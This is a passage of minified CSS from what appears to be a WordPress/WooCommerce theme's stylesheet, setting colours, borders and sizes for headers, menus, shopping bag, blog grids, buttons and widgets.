{background-color: #fe504f;}.fs-supersearch-open .header-wrap #header, .fs-supersearch-open .header-standard-overlay #header, .fs-supersearch-open .vertical-header .header-wrap #header-section, .fs-supersearch-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}.overlay-menu-open .header-wrap #header, .overlay-menu-open .header-standard-overlay #header, .overlay-menu-open .vertical-header .header-wrap #header-section, .overlay-menu-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}#sf-header-banner {background-color:#fff; border-bottom: 2px solid#e3e3e3;}#sf-header-banner {color:#222;}#sf-header-banner a {color:#333;}#sf-header-banner a:hover {color:#1dc6df;}.header-left, .header-right, .vertical-menu-bottom .copyright {color: #222;}.header-left a, .header-right a, .vertical-menu-bottom .copyright a, #header .header-left ul.menu > li > a.header-search-link-alt, #header .header-right ul.menu > li > a.header-search-link, #header .header-right ul.menu > li > a.header-search-link-alt {color: #222;}.header-left a:hover, .header-right a:hover, .vertical-menu-bottom .copyright a:hover {color: #fe504f;}#header .header-left ul.menu > li:hover > a.header-search-link-alt, #header .header-right ul.menu > li:hover > a.header-search-link-alt {color: #fe504f!important;}#header-search a:hover, .super-search-close:hover {color: #6d6d6d;}.sf-super-search {background-color: #222222;}.sf-super-search .search-options .ss-dropdown ul {background-color: #6d6d6d;}.sf-super-search .search-options .ss-dropdown ul li a {color: #ffffff;}.sf-super-search .search-options .ss-dropdown ul li a:hover {color: #222222;}.sf-super-search .search-options .ss-dropdown > span, .sf-super-search .search-options input {color: #6d6d6d; border-bottom-color: #6d6d6d;}.sf-super-search .search-options .ss-dropdown ul li .fa-check {color: #222222;}.sf-super-search-go:hover, .sf-super-search-close:hover { background-color: #6d6d6d; border-color: #6d6d6d; color: #ffffff;}.header-languages .current-language {color: #000000;}#header-section #main-nav {border-top-color: #f0f0f0;}.ajax-search-wrap {background-color:#fff}.ajax-search-wrap, .ajax-search-results, .search-result-pt .search-result, .vertical-header .ajax-search-results {border-color: #f0f0f0;}.page-content {border-bottom-color: #e4e4e4;}.ajax-search-wrap input[type="text"], .search-result-pt h6, .no-search-results h6, .search-result h5 a, .no-search-results p {color: #252525;}.header-wrap, #header-section .is-sticky .sticky-header, #header-section.header-5 #header {border-bottom: 2px solid #e4e4e4;}.vertical-header .header-wrap {border-right: 2px solid #e4e4e4;}.vertical-header-right .header-wrap {border-left: 2px solid #e4e4e4;}nav.std-menu ul.sub-menu {border: 2px solid#e4e4e4;}.is-sticky nav.std-menu ul.sub-menu {border-top-width: 0;}nav.std-menu .sf-mega-menu ul.sub-menu ul.sub-menu {border: 0!important;}.header-left .aux-item, .header-right .aux-item {border-color: #e4e4e4!important;}#contact-slideout {background: #FFFFFF;}#mobile-top-text, #mobile-header {background-color: #ffffff;border-bottom-color:#e4e4e4;}#mobile-top-text, #mobile-logo h1 {color: #222;}#mobile-top-text a, #mobile-header a {color: #222;}#mobile-header a {color: #222;}#mobile-header a.mobile-menu-link span.menu-bars, #mobile-header a.mobile-menu-link span.menu-bars:before, #mobile-header a.mobile-menu-link span.menu-bars:after {background-color: #222;}#mobile-header a.mobile-menu-link:hover span.menu-bars, #mobile-header a.mobile-menu-link:hover span.menu-bars:before, #mobile-header a.mobile-menu-link:hover span.menu-bars:after {background-color: #fe504f;}#mobile-menu-wrap, #mobile-cart-wrap {background-color: #222;color: #e4e4e4;}.mobile-search-form input[type="text"] {color: #e4e4e4;border-bottom-color: #444;}.mobile-search-form ::-webkit-input-placeholder {color: #e4e4e4!important;}.mobile-search-form :-moz-placeholder {color: #e4e4e4!important;}.mobile-search-form ::-moz-placeholder {color: #e4e4e4!important;}.mobile-search-form :-ms-input-placeholder {color: #e4e4e4!important;}#mobile-menu-wrap a, #mobile-cart-wrap a:not(.sf-button), #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #fff;}#mobile-menu-wrap .bag-buttons a.sf-button.bag-button {color: #fff!important;}.shop-icon-fill #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #222!important;}#mobile-menu-wrap a:hover, #mobile-cart-wrap a:not(.sf-button):hover,  #mobile-menu ul li:hover > a {color: #fe504f!important;}#mobile-menu-wrap .bag-buttons a.wishlist-button {color: #fff!important;}#mobile-menu ul li.parent > a:after {color: #e4e4e4;}#mobile-cart-wrap .shopping-bag-item > a.cart-contents, #mobile-cart-wrap .bag-product, #mobile-cart-wrap .bag-empty {border-bottom-color: #444;}#mobile-menu ul li, .mobile-cart-menu li, .mobile-cart-menu .bag-header, .mobile-cart-menu .bag-product, .mobile-cart-menu .bag-empty {border-color: #444;}a.mobile-menu-link span, a.mobile-menu-link span:before, a.mobile-menu-link span:after {background: #fff;}a.mobile-menu-link:hover span, a.mobile-menu-link:hover span:before, a.mobile-menu-link:hover span:after {background: #fe504f;}#mobile-cart-wrap .bag-buttons > a.bag-button {color: #fff!important;border-color: #fff;}#mobile-cart-wrap .bag-product a.remove {color: #fff!important;}#mobile-cart-wrap .bag-product a.remove:hover {color: #fe504f!important;}#logo.has-img, .header-left, .header-right {height:70px;}#mobile-logo {max-height:70px;}#mobile-logo.has-img img {max-height:70px;}.full-center #logo.has-img a > img {max-height: 100px;width: auto;}.header-left, .header-right {line-height:70px;}.minimal-checkout-return a {height:70px;line-height:70px;padding: 0;}#logo.has-img a > img {padding: 20px 0;}.header-2 #logo.has-img img {max-height:70px;}#logo.has-img img {max-height:70px;}.full-header-stick #header, .full-header-stick #logo, .full-header-stick .header-left, .full-header-stick .header-right {height:100px;line-height:100px;}.full-center #main-navigation ul.menu > li > a, .full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a, .full-center .header-right div.text, .full-center #header .aux-item ul.social-icons li {height:100px;line-height:100px;}.full-center #header, .full-center .float-menu, .header-split .float-menu {height:100px;}.full-center nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center .ajax-search-wrap {top:100px!important;}.browser-ff #logo a {height:100px;}.full-center #logo {max-height:100px;}.header-6 .header-left, .header-6 .header-right, .header-6 #logo.has-img {height:100px;line-height:100px;}.header-6 #logo.has-img a > img {padding: 0;}#main-nav, .header-wrap[class*="page-header-naked"] #header-section .is-sticky #main-nav, .header-wrap #header-section .is-sticky #header.sticky-header, .header-wrap #header-section.header-5 #header, .header-wrap[class*="page-header-naked"] #header .is-sticky .sticky-header, .header-wrap[class*="page-header-naked"] #header-section.header-5 #header .is-sticky .sticky-header {background-color: #fff;}#main-nav {border-color: #f0f0f0;border-top-style: solid;}.show-menu {background-color: #222222;color: #ffffff;}nav .menu > li:before {background: #07c1b6;}nav .menu .sub-menu .parent > a:after {border-left-color: #07c1b6;}nav .menu ul.sub-menu, li.menu-item.sf-mega-menu > ul.sub-menu > div {background-color: #FFFFFF;}nav .menu ul.sub-menu li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-left-color: #f0f0f0;border-left-style: solid;}nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {color: #252525;}#main-nav ul.menu > li, #main-nav ul.menu > li:first-child, #main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li, .full-center nav#main-navigation ul.menu > li:first-child, .full-center #header nav.float-alt-menu ul.menu > li {border-color: #f0f0f0;}nav ul.menu > li.menu-item.sf-menu-item-btn > a {border-color: #252525;background-color: #252525;color: #7c7c7c;}nav ul.menu > li.menu-item.sf-menu-item-btn:hover > a {border-color: #6d6d6d; background-color: #6d6d6d; color: #ffffff!important;}#main-nav ul.menu > li, .full-center nav#main-navigation ul.menu > li, .full-center nav.float-alt-menu ul.menu > li, .full-center #header nav.float-alt-menu ul.menu > li {border-width: 0!important;}.full-center nav#main-navigation ul.menu > li:first-child {border-width: 0;margin-left: -15px;}#main-nav .menu-right {right: -5px;}nav .menu > li.menu-item:hover > a, nav.std-menu .menu > li:hover > a {color: #7c7c7c!important;}nav .menu > li.current-menu-ancestor > a, nav .menu > li.current-menu-item > a, nav .menu > li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {color: #7a7a7a;}.shopping-bag-item a > span.num-items {border-color: #222;}.shop-icon-fill .shopping-bag-item > a > i {color: inherit;}.shop-icon-fill .shopping-bag-item a > span.num-items, .shop-icon-fill .shopping-bag-item:hover a > span.num-items {color: #ffffff!important;}.shop-icon-fill .shopping-bag-item:hover > a > i {color: inherit;}.header-left ul.sub-menu > li > a:hover, .header-right ul.sub-menu > li > a:hover {color: #7c7c7c;}.shopping-bag-item a > span.num-items:after {border-color: #7c7c7c;}.shopping-bag-item:hover a > span.num-items {border-color: #7c7c7c!important; color: #7c7c7c!important;}.shopping-bag-item:hover a > span.num-items:after {border-color: #7c7c7c!important;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items {color: #ffffff}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after {border-color: #7c7c7c;}nav .menu ul.sub-menu li.menu-item > a, nav .menu ul.sub-menu li > span, nav.std-menu ul.sub-menu {color: #666666;}.bag-buttons a.bag-button, .bag-buttons a.wishlist-button {color: #666666!important;}.bag-product a.remove, .woocommerce .bag-product a.remove {color: #666666!important;}.bag-product a.remove:hover, .woocommerce .bag-product a.remove:hover {color: #6d6d6d!important;}nav .menu ul.sub-menu li.menu-item:hover > a, .bag-product a.remove:hover {color: #000000!important;}nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover, .ajax-search-wrap:after {color: #252525;}nav .menu ul.sub-menu li.current-menu-ancestor > a, nav .menu ul.sub-menu li.current-menu-item > a {color: #000000!important;}#main-nav .header-right ul.menu > li, .wishlist-item {border-left-color: #f0f0f0;}.bag-header, .bag-product, .bag-empty, .wishlist-empty {border-color: #f0f0f0;}.bag-buttons a.checkout-button, .bag-buttons a.create-account-button, .woocommerce input.button.alt, .woocommerce .alt-button, .woocommerce button.button.alt {background: #6d6d6d; color: #ffffff;}.woocommerce .button.update-cart-button:hover {background: #6d6d6d; color: #ffffff;}.woocommerce input.button.alt:hover, .woocommerce .alt-button:hover, .woocommerce button.button.alt:hover {background: #6d6d6d; color: #ffffff;}.shopping-bag:before, nav .menu ul.sub-menu li:first-child:before {border-bottom-color: #07c1b6;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after {background: #6d6d6d;}a.menu-bars-link span, a.menu-bars-link span:before, a.menu-bars-link span:after {background: #222;}a.menu-bars-link:hover span, a.menu-bars-link:hover span:before, a.menu-bars-link:hover span:after {background: #fe504f;}.overlay-menu-open .header-wrap {background-color: #ffffff;}.overlay-menu-open .header-wrap #header {background-color: transparent!important;}.overlay-menu-open #logo h1, .overlay-menu-open .header-left, .overlay-menu-open .header-right, .overlay-menu-open .header-left a, .overlay-menu-open .header-right a {color: #ffffff!important;}#overlay-menu nav li.menu-item > a, .overlay-menu-open a.menu-bars-link, #overlay-menu .fs-overlay-close {color: #ffffff;}.overlay-menu-open a.menu-bars-link span:before, .overlay-menu-open a.menu-bars-link span:after {background: #ffffff!important;}.fs-supersearch-open .fs-supersearch-link, .fs-search-open .fs-header-search-link {color: #ffffff!important;}#overlay-menu {background-color: #fe504f;}#overlay-menu, #fullscreen-search, #fullscreen-supersearch {background-color: rgba(254,80,79, 0.95);}#overlay-menu nav li:hover > a {color: #fe504f!important;}#fullscreen-supersearch .sf-super-search {color: #666666!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span, #fullscreen-supersearch .sf-super-search .search-options input {color: #ffffff!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span:hover, #fullscreen-supersearch .sf-super-search .search-options input:hover {color: #fe504f!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button {background-color: #6d6d6d!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button:hover {background-color: #222222!important;border-color: #222222!important;color: #ffffff!important;}#fullscreen-search .fs-overlay-close, #fullscreen-search .search-wrap .title, .fs-search-bar, .fs-search-bar input#fs-search-input, #fullscreen-search .search-result-pt h3 {color: #666666;}#fullscreen-search ::-webkit-input-placeholder {color: #666666!important;}#fullscreen-search :-moz-placeholder {color: #666666!important;}#fullscreen-search ::-moz-placeholder {color: #666666!important;}#fullscreen-search :-ms-input-placeholder {color: #666666!important;}#fullscreen-search .container1 > div, #fullscreen-search .container2 > div, #fullscreen-search .container3 > div {background-color: #666666;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:before {background-color: #ffffff;box-shadow: inset 2px 2px #fa726e;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:after {background-color: #ffffff;color: #fa726e; border-color: #fa726e;}.sf-side-slideout {background-color: #222;}.sf-side-slideout .vertical-menu nav .menu li > a, .sf-side-slideout .vertical-menu nav .menu li.parent > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li > a {color: #fff;}.sf-side-slideout .vertical-menu nav .menu li.menu-item {border-color: #ccc;}.sf-side-slideout .vertical-menu nav .menu li:hover > a, .sf-side-slideout .vertical-menu nav .menu li.parent:hover > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li:hover > a {color: #07c1b6!important;}.contact-menu-link.slide-open {color: #fe504f;}#base-promo, .sf-promo-bar {background-color: #e4e4e4;}#base-promo > p, #base-promo.footer-promo-text > a, #base-promo.footer-promo-arrow > a, .sf-promo-bar > p, .sf-promo-bar.promo-text > a, .sf-promo-bar.promo-arrow > a {color: #222;}#base-promo.footer-promo-arrow:hover, #base-promo.footer-promo-text:hover, .sf-promo-bar.promo-arrow:hover, .sf-promo-bar.promo-text:hover {background-color: #6d6d6d!important;color: #ffffff!important;}#base-promo.footer-promo-arrow:hover > *, #base-promo.footer-promo-text:hover > *, .sf-promo-bar.promo-arrow:hover > *, .sf-promo-bar.promo-text:hover > * {color: #ffffff!important;}#breadcrumbs {background-color:#e4e4e4;color:#666666;}#breadcrumbs a, #breadcrumb i {color:#999999;}.page-heading {background-color: #f7f7f7;}.page-heading h1, .page-heading h3 {color: #222222;}.page-heading .heading-text, .fancy-heading .heading-text {text-align: left;}.content-divider-wrap .content-divider {border-color: #e4e4e4;}.page-heading.fancy-heading .media-overlay {background-color:transparent;opacity:0.0;}body {color: #222222;}h1, h1 a, h3.countdown-subject {color: #000000;}h2, h2 a {color: #000000;}h3, h3 a {color: #000000;}h4, h4 a, .carousel-wrap > a {color: #000000;}h5, h5 a {color: #000000;}h6, h6 a {color: #000000;}.title-wrap .spb-heading span, #reply-title span {border-bottom-color: #000000;}.title-wrap h3.spb-heading span, h3#reply-title span {border-bottom-color: #000000;}figure.animated-overlay figcaption {background-color: #fe504f;}figure.animated-overlay figcaption {background-color: rgba(254,80,79, 0.90);}figure.animated-overlay figcaption * {color: #ffffff;}figcaption .thumb-info .name-divide {background-color: #ffffff;}figcaption .thumb-info h6 span.price {border-top-color: #ffffff;}.article-divider {background: #e4e4e4;}.post-pagination-wrap {background-color:#444;}.post-pagination-wrap .next-article > *, .post-pagination-wrap .next-article a, .post-pagination-wrap .prev-article > *, .post-pagination-wrap .prev-article a {color:#fff;}.post-pagination-wrap .next-article a:hover, .post-pagination-wrap .prev-article a:hover {color: #6d6d6d;}.article-extras {background-color:#f7f7f7;}.review-bar {background-color:#f7f7f7;}.review-bar .bar, .review-overview-wrap .overview-circle {background-color:#2e2e36;color:#fff;}.posts-type-bright .recent-post .post-item-details {border-top-color:#e4e4e4;}.detail-feature .media-overlay {background-color: transparent ;opacity: 0;}table {border-bottom-color: #e4e4e4;}table td {border-top-color: #e4e4e4;}.read-more-button, #comments-list li .comment-wrap {border-color: #e4e4e4;}.read-more-button:hover {color: #6d6d6d;border-color: #6d6d6d;}.testimonials.carousel-items li .testimonial-text, .recent-post figure {background-color: #f7f7f7;}.spb_accordion .spb_accordion_section {border-color: #e4e4e4;}.spb_accordion .spb_accordion_section > h4.ui-state-active a, .toggle-wrap .spb_toggle.spb_toggle_title_active {color: #222222!important;}.widget ul li, .widget.widget_lip_most_loved_widget li, .widget_download_details ul > li {border-color: #e4e4e4;}.widget.widget_lip_most_loved_widget li {background: #FFFFFF; border-color: #e4e4e4;}.widget_lip_most_loved_widget .loved-item > span {color: #222222;}ul.wp-tag-cloud li > a, ul.wp-tag-cloud li:before {border-color: #e4e4e4;}.widget .tagcloud a:hover, ul.wp-tag-cloud li:hover > a, ul.wp-tag-cloud li:hover:before {background-color: #6d6d6d; border-color: #6d6d6d; color: #ffffff;}ul.wp-tag-cloud li:hover:after {border-color: #6d6d6d; background-color: #ffffff;}.loved-item .loved-count > i {color: #222222;background: #e4e4e4;}.subscribers-list li > a.social-circle {color: #ffffff;background: #222222;}.subscribers-list li:hover > a.social-circle {color: #fbfbfb;background: #6d6d6d;}.widget_download_details ul > li a, .sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_recent_entries ul > li, .widget_product_categories ul > li a, .widget_layered_nav ul > li a, .widget_display_replies ul > li a, .widget_display_forums ul > li a, .widget_display_topics ul > li a {color: #444444;}.widget_download_details ul > li a:hover, .sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_recent_entries ul > li a:hover, .widget_product_categories ul > li a:hover, .widget_layered_nav ul > li a:hover, .widget_edd_categories_tags_widget ul li a:hover, .widget_display_replies ul li, .widget_display_forums ul > li a:hover, .widget_display_topics ul > li a:hover {color: #999999;}#calendar_wrap caption {border-bottom-color: #222222;}.sidebar .widget_calendar tbody tr > td a {color: #ffffff;background-color: #222222;}.sidebar .widget_calendar tbody tr > td a:hover {background-color: #6d6d6d;}.sidebar .widget_calendar tfoot a {color: #222222;}.sidebar .widget_calendar tfoot a:hover {color: #6d6d6d;}.widget_calendar #calendar_wrap, .widget_calendar th, .widget_calendar tbody tr > td, .widget_calendar tbody tr > td.pad {border-color: #e4e4e4;}.sidebar .widget hr {border-color: #e4e4e4;}.widget ul.flickr_images li a:after, .portfolio-grid li a:after {color: #ffffff;}.loved-item:hover .loved-count > svg .stroke {stroke: #ffffff;}.loved-item:hover .loved-count > svg .fill {fill: #ffffff;}.fw-row .spb_portfolio_widget .title-wrap {border-bottom-color: #e4e4e4;}.portfolio-item {border-bottom-color: #e4e4e4;}.masonry-items .portfolio-item-details {background: #f7f7f7;}.masonry-items .blog-item .blog-details-wrap:before {background-color: #f7f7f7;}.masonry-items .portfolio-item figure {border-color: #e4e4e4;}.portfolio-details-wrap span span {color: #666;}.share-links > a:hover {color: #6d6d6d;}.portfolio-item.masonry-item .portfolio-item-details {background: #FFFFFF;}#infscr-loading .spinner > div {background: #e4e4e4;}.blog-aux-options li.selected a {background: #6d6d6d;border-color: #6d6d6d;color: #ffffff;}.blog-filter-wrap .aux-list li:hover {border-bottom-color: transparent;}.blog-filter-wrap .aux-list li:hover a {color: #ffffff;background: #6d6d6d;}.mini-blog-item-wrap, .mini-items .mini-alt-wrap, .mini-items .mini-alt-wrap .quote-excerpt, .mini-items .mini-alt-wrap .link-excerpt, .masonry-items .blog-item .quote-excerpt, .masonry-items .blog-item .link-excerpt, .timeline-items .standard-post-content .quote-excerpt, .timeline-items .standard-post-content .link-excerpt, .post-info, .author-info-wrap, .body-text .link-pages, .page-content .link-pages, .posts-type-list .recent-post, .standard-items .blog-item .standard-post-content {border-color: #e4e4e4;}.standard-post-date, .timeline {background: #e4e4e4;}.timeline-items .standard-post-content {background: #FFFFFF;}.timeline-items .format-quote .standard-post-content:before, .timeline-items .standard-post-content.no-thumb:before {border-left-color: #f7f7f7;}.search-item-img .img-holder {background: #f7f7f7;border-color:#e4e4e4;}.masonry-items .blog-item .masonry-item-wrap {background: #f7f7f7;}.mini-items .blog-item-details, .share-links, .single-portfolio .share-links, .single .pagination-wrap, ul.post-filter-tabs li a {border-color: #e4e4e4;}.mini-item-details {color: #222222;}.related-item figure {background-color: #222222; color: #ffffff}.required {color: #ee3c59;}.post-item-details .comments-likes a i, .post-item-details .comments-likes a span {color: #222222;}.posts-type-list .recent-post:hover h4 {color: #999999}.blog-grid-items .blog-item .grid-left:after {border-left-color: #e3e3e3;}.blog-grid-items .blog-item .grid-right:after {border-right-color: #e3e3e3;}.blog-item .tweet-icon, .blog-item .post-icon, .blog-item .inst-icon {color: #ffffff!important;}.posts-type-bold .recent-post .details-wrap, .masonry-items .blog-item .details-wrap, .blog-grid-items .blog-item > div, .product-shadows .preview-slider-item-wrapper {background: #e3e3e3;color: #222;}.masonry-items .blog-item .details-wrap:before {background: #e3e3e3;}.masonry-items .blog-item .comments-svg .stroke, .masonry-items .blog-item .loveit-svg .stroke {stroke: #222;}.masonry-items .blog-item .loveit-svg .fill {fill: #222;}.masonry-items .blog-item:hover .comments-svg .stroke, .masonry-items .blog-item:hover .loveit-svg .stroke {stroke: #ffffff;}.masonry-items .blog-item:hover .loveit-svg .fill {fill: #ffffff;}.blog-grid-items .blog-item h2, .blog-grid-items .blog-item h6, .blog-grid-items .blog-item data, .blog-grid-items .blog-item .author span, .blog-grid-items .blog-item .tweet-text a, .masonry-items .blog-item h2, .masonry-items .blog-item h6 {color: #222;}.posts-type-bold a, .masonry-items .blog-item a {color: #444444;}.posts-type-bold .recent-post .details-wrap:before, .masonry-items .blog-item .details-wrap:before, .posts-type-bold .recent-post.has-thumb .details-wrap:before {border-bottom-color: #e3e3e3;}.posts-type-bold .recent-post.has-thumb:hover .details-wrap, .posts-type-bold .recent-post.no-thumb:hover .details-wrap, .bold-items .blog-item:hover, .masonry-items .blog-item:hover .details-wrap, .blog-grid-items .blog-item:hover > div, .instagram-item .inst-overlay, .masonry-items .blog-item:hover .details-wrap:before {background: #fe504f;}.blog-grid-items .instagram-item:hover .inst-overlay {background: rgba(254,80,79, 0.90);}.posts-type-bold .recent-post:hover .details-wrap:before, .masonry-items .blog-item:hover .details-wrap:before {border-bottom-color: #fe504f;}.posts-type-bold .recent-post:hover .details-wrap *, .bold-items .blog-item:hover *, .masonry-items .blog-item:hover .details-wrap, .masonry-items .blog-item:hover .details-wrap a, .masonry-items .blog-item:hover h2, .masonry-items .blog-item:hover h6, .masonry-items .blog-item:hover .details-wrap .quote-excerpt *, .blog-grid-items .blog-item:hover *, .instagram-item .inst-overlay data {color: #ffffff;}.blog-grid-items .blog-item:hover .grid-right:after {border-right-color:#fe504f;}.blog-grid-items .blog-item:hover .grid-left:after {border-left-color:#fe504f;}.blog-grid-items .blog-item:hover h2, .blog-grid-items .blog-item:hover h6, .blog-grid-items .blog-item:hover data, .blog-grid-items .blog-item:hover .author span, .blog-grid-items .blog-item:hover .tweet-text a {color: #ffffff;}.blog-item .side-details, .narrow-date-block {background: #e3e3e3;color: #222;}.blog-item .side-details .comments-wrapper {border-color: #e4e4e4;}.standard-items.alt-styling .blog-item .standard-post-content {background: #FFFFFF;}.standard-items.alt-styling .blog-item.quote .standard-post-content, .mini-items .blog-item.quote .mini-alt-wrap {background: #222222;color: #FFFFFF;}.standard-items .blog-item .read-more-button, .mini-items .blog-item .read-more-button {background-color: #FFFFFF;}#respond .form-submit input[type=submit]:hover {border-color: #6d6d6d;}.post-details-wrap .tags-wrap, .post-details-wrap .comments-likes {border-color: #e4e4e4;}.sf-button.accent {color: #ffffff; background-color: #6d6d6d;border-color: #6d6d6d;}.sf-button.sf-icon-reveal.accent {color: #ffffff!important; background-color: #6d6d6d!important;}a.sf-button.stroke-to-fill {color: #444444;}.sf-button.accent.bordered .sf-button-border {border-color: #6d6d6d;}a.sf-button.bordered.accent {color: #6d6d6d;border-color: #6d6d6d;}a.sf-button.bordered.accent:hover {color: #ffffff;}a.sf-button.rotate-3d span.text:before {color: #ffffff; background-color: #6d6d6d;}.sf-button.accent:hover, .sf-button.bordered.accent:hover {background-color: #222222;border-color: #222222;color: #ffffff;}a.sf-button, a.sf-button:hover, #footer a.sf-button:hover {background-image: none;color: #fff;}a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white:hover {color: #222!important;}a.sf-button.transparent-dark {color: #222222!important;}a.sf-button.transparent-light:hover, a.sf-button.transparent-dark:hover {color: #6d6d6d!important;}.title-wrap a.sf-button:hover {color: #6d6d6d!important;}.sf-icon {color: #1dc6df;}.sf-icon-cont, .sf-icon-cont:hover, .sf-hover .sf-icon-cont, .sf-icon-box[class*="icon-box-boxed-"] .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #1dc6df;}.sf-hover .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #222!important;}.sf-hover .sf-icon-cont .sf-icon {color: #ffffff!important;}.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont:after {border-top-color: #1dc6df;border-left-color: #1dc6df;}.sf-hover .sf-icon-cont .sf-icon, .sf-icon-box.sf-icon-box-boxed-one .sf-icon, .sf-icon-box.sf-icon-box-boxed-three .sf-icon {color: #ffffff;}.sf-icon-box-animated .front {background: #f7f7f7; border-color: #e4e4e4;}.sf-icon-box-animated .front h3 {color: #222222;}.sf-icon-box-animated .back {background: #6d6d6d; border-color: #6d6d6d;}.sf-icon-box-animated .back, .sf-icon-box-animated .back h3 {color: #ffffff;}.client-item figure, .borderframe img {border-color: #e4e4e4;}span.dropcap3 {background: #000;color: #fff;}span.dropcap4 {color: #fff;}.spb_divider, .spb_divider.go_to_top_icon1, .spb_divider.go_to_top_icon2, .testimonials > li, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .spb_divider.go_to_top a, .widget_search form input {border-color: #e4e4e4;}.spb_divider.go_to_top_icon1 a, .spb_divider.go_to_top_icon2 a {background: #FFFFFF;}.divider-wrap h3.divider-heading:before, .divider-wrap h3.divider-heading:after {background: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .spb_content_element .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li {border-color: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-tabs-active a {background: #FFFFFF!important;}.tabs-type-dynamic .nav-tabs li.active a, .tabs-type-dynamic .nav-tabs li a:hover {background:#6d6d6d;border-color:#6d6d6d!important;color: #6d6d6d;}.spb_tabs .nav-tabs li a, .spb_tour .nav-tabs li a {border-color: #e4e4e4!important;}.spb_tabs .nav-tabs li:hover a, .spb_tour .nav-tabs li:hover a {border-color: #6d6d6d!important;color: #6d6d6d!important;}.spb_tabs .nav-tabs li.active a, .spb_tour .nav-tabs li.active a {background: #6d6d6d;border-color: #6d6d6d!important;color: #ffffff!important;}.spb_accordion_section > h4:hover .ui-icon:before {border-color: #6d6d6d;}.toggle-wrap .spb_toggle, .spb_toggle_content {border-color: #e4e4e4;}.toggle-wrap .spb_toggle:hover {color: #6d6d6d;}.ui-accordion h4.ui-accordion-header .ui-icon {color: #222222;}.standard-browser .ui-accordion h4.ui-accordion-header.ui-state-active:hover a, .standard-browser .ui-accordion h4.ui-accordion-header:hover .ui-icon {color: #6d6d6d;}blockquote.pullquote {border-color: #6d6d6d;}.borderframe img {border-color: #eeeeee;}.spb_box_content.whitestroke {background-color: #fff;border-color: #e4e4e4;}ul.member-contact li a:hover {color: #999999;}.testimonials.carousel-items li .testimonial-text {border-color: #e4e4e4;}.testimonials.carousel-items li .testimonial-text:after {border-left-color: #e4e4e4;border-top-color: #e4e4e4;}.product-reviews.masonry-items li.testimonial .testimonial-text {background-color: #e4e4e4;}.product-reviews.masonry-items li.testimonial.has-cite .testimonial-text::after {border-top-color: #e4e4e4;}.horizontal-break {background-color: #e4e4e4;}.horizontal-break.bold {background-color: #222222;}.progress .bar {background-color: #6d6d6d;}.progress.standard .bar {background: #6d6d6d;}.progress-bar-wrap .progress-value {color: #6d6d6d;}.sf-share-counts {border-color: #e4e4e4;}.mejs-controls .mejs-time-rail .mejs-time-current {background: #6d6d6d!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #ffffff!important;}.pt-banner h6 {color: #ffffff;}.pinmarker-container a.pin-button:hover {background: #6d6d6d; color: #ffffff;}.directory-item-details .item-meta {color: #222222;}.spb_row_container .spb_tweets_slider_widget .spb-bg-color-wrap, .spb_tweets_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_tweets_slider_widget .tweet-text, .spb_tweets_slider_widget .tweet-icon {color: #ffffff;}.spb_tweets_slider_widget .tweet-text a, .spb_tweets_slider_widget .twitter_intents a {color: #339933;}.spb_tweets_slider_widget .tweet-text a:hover, .spb_tweets_slider_widget .twitter_intents a:hover {color: #ffffff;}.spb_testimonial_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading, .spb_testimonial_slider_widget .testimonial-text, .spb_testimonial_slider_widget cite, .spb_testimonial_slider_widget .testimonial-icon {color: #ffffff;}.spb_testimonial_slider_widget .heading-wrap 